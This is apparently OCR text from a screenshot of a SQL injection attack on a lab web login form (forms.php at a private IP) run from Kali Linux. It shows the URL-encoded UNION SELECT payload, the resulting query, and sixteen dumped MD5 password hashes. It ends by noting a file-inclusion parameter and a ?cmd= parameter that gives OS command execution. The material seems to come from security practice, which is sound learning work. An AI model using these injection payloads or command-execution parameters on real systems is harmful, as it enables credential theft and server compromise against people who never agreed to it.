 Mozilla Firefox
192.168.69.164/forms.php?l
192.168.69.164/forms.php?login='+UNION+SELECT+id%2C+sql_lab_md5_passwd%2C3+FROM
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Password:
Submit
Pictures:
The database related:
SELECT * FROM users WHERE user='' UNION SELECT id, sql_lab_md5_passwd,3 FROM sql_lab_tokens #' AND passwd=''
Number of Rows: 16
Array ( [userid] => 1 [user] => e10adc3949ba59abbe56e057f20f883e [passwd] => 3 )
Array ( [userid] => 2 [user] => 25f9e794323b453885f5181f1b624d0b [passwd] => 3 )
Array ( [userid] => 3 [user] => 5f4dcc3b5aa765d61d8327deb882cf99 [passwd] => 3 )
Array ( [userid] => 4 [user] => 3fc0a7acf087f549ac2b266baf94b8b1 [passwd] => 3 )
Array ( [userid] => 5 [user] => d5aa1729c8c253e5d917a5264855eab8 [passwd] => 3 )
Array ( [userid] => 6 [user] => 07787964a1e74335c923a46348e1e865 [passwd] => 3 )
Array ( [userid] => 7 [user] => 639bae9ac6b3e1a84cebb7b403297b79 [passwd] => 3 )
Array ( [userid] => 8 [user] => 4015e9ce43edfb0668ddaa973ebc7e87 [passwd] => 3 )
Array ( [userid] => 9 [user] => 562a5db52b15793e732b0773a71522c1 [passwd] => 3 )
Array ( [userid] => 10 [user] => 755f85c2723bb39381c7379a604160d8 [passwd] => 3 )
Array ( [userid] => 11 [user] => 463c8a7593a8a79078cb5c119424e62a [passwd] => 3 )
Array ( [userid] => 12 [user] => 98bd1c45684cf587ac2347a92dd7bb51 [passwd] => 3 )
Array ( [userid] => 13 [user] => 0800fc577294c34e0b28ad2839435945 [passwd] => 3 )
Array ( [userid] => 14 [user] => dcb844fadbceca7867ca91e26174469b [passwd] => 3 )
Array ( [userid] => 15 [user] => f82413ecc07fb74bf40ccfe963a5c4b6 [passwd] => 3 )
Array ( [userid] => 16 [user] => efad98f50e44198ea9b5cb6a8bb4953b [passwd] => 3 )
The ?file= contents are (readme.txt to test)
The ?cmd= makes OS command execution: